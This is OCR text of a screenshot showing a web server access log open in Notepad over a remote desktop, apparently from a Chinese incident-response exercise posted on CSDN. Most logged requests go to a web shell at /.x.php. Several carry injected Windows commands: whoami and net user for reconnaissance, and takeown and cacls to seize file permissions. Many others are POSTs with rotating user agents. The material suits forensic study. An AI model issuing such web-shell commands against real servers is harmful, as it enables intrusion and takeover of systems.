 52.83.148.21 - 远程桌面
access.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
(Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
192.168.141.55 - - [29/Apr/2023:23:02:25 +0800] "GET /.x.php?x=system(%27whoami%27); HTTP/1.1" 200 34 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
192.168.141.55 - - [29/Apr/2023:23:05:39 +0800] "POST /.x.php HTTP/1.1" 200 152 "-" "Mozilla/5.0 (Windows NT 10.0)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.93 Safari/537.36"
192.168.141.55 - - [29/Apr/2023:23:05:49 +0800] "POST /.x.php HTTP/1.1" 200 157 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:21.0) Gecko/20100101 Firefox/21.0"
192.168.141.55 - - [29/Apr/2023:23:05:49 +0800] "POST /.x.php HTTP/1.1" 200 438 "-" "Opera/9.80 (Windows NT 6.1; U; zh-cn)
Presto/2.7.62 Version/11.01"
192.168.141.55 - - [29/Apr/2023:23:05:51 +0800] "POST /.x.php HTTP/1.1" 200 443 "-" "Mozilla/4.0 (compatible; MSIE 10.0;
Windows NT 6.1; Trident/5.0)"
192.168.141.55 - - [29/Apr/2023:23:08:51 +0800] "GET /.x.php?cmd=net%20user HTTP/1.1" 200 5 "-" "Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
192.168.141.55 - - [29/Apr/2023:23:08:51 +0800] "GET /favicon.ico HTTP/1.1" 404 154 "http://192.168.141.188/.x.php?cmd=net
%20user" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
192.168.141.55 - - [29/Apr/2023:23:09:00 +0800] "GET /.x.php?x=system(%27takeown%20/f%20index.php%27); HTTP/1.1" 200 112 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
192.168.141.55 - - [29/Apr/2023:23:09:52 +0800] "GET /.x.php?x=system(%27cacls%20%20install.php%20/p%20everyone:f%20/e%27);
HTTP/1.1" 200 56 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0"
192.168.141.55 - - [29/Apr/2023:23:10:17 +0800] "POST /.x.php HTTP/1.1" 200 33 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.1;
cs-CZ) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.27"
192.168.141.55 - - [29/Apr/2023:23:10:17 +0800] "POST /.x.php HTTP/1.1" 200 439 "-" "Mozilla/5.0 (Windows NT 6.2; rv:22.0)
Gecko/20130405 Firefox/23.0"
192.168.141.55 - - [29/Apr/2023:23:10:19 +0800] "POST /.x.php HTTP/1.1" 200 434 "-" "Mozilla/5.0 (iPad; CPU OS 5_1 like Mac
OS X) AppleWebKit/534.46 (KHTML, like Gecko ) Version/5.1 Mobile/9B176 Safari/7534.48.3"
192.168.141.55 - - [29/Apr/2023:23:10:38 +0800] "POST /.x.php HTTP/1.1" 200 29 "-" "Mozilla/5.0 (Windows NT 6.3; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2225.0 Safari/537.36"
192.168.141.55 - - [29/Apr/2023:23:10:39 +0800] "POST /.x.php HTTP/1.1" 200 443 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.1;
ko-KR) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.27"
192.168.141.55 - - [29/Apr/2023:23:10:41 +0800] "POST /.x.php HTTP/1.1" 200 439 "-" "Opera/9.80 (Windows NT 6.0)
Presto/2.12.388 Version/12.14"
192.168.141.55 - - [29/Apr/2023:23:10:42 +0800] "POST /.x.php HTTP/1.1" 200 444 "-" "Mozilla/5.0 (Macintosh; U; Intel Mac OS
X 10_6_6; en-us) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.27"
192.168.141.55 - - [29/Apr/2023:23:11:40 +0800] "POST /.x.php HTTP/1.1" 200 135 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X
10.8; rv:24.0) Gecko/20100101 Firefox/24.0"
192.168.141.55 - - [29/Apr/2023:23:16:46 +0800] "POST /.x.php HTTP/1.1" 200 302 "-" "Mozilla/5.0 (Windows NT 6.1; Win64; x64;
rv:25.0) Gecko/20100101 Firefox/25.0"
192.168.31.45 - - [12/Jan/2024:14:38:07 +0800] "GET / HTTP/1.1" 200 6610 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:113.0esr) Gecko/20110101 Firefox/113.0esr/wb7yEfvqZUO0-40"
192.168.31.45 - - [12/Jan/2024:14:39:22 +0800] "GET /favicon.ico HTTP/1.1" 404 154 "http://192.168.31.102:8080/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:113.0esr) Gecko/20110101 Firefox/113.0esr/wb7yEfvqZUO0-40"
中
14:59
2024/7/1
CSDN @Peterman.exe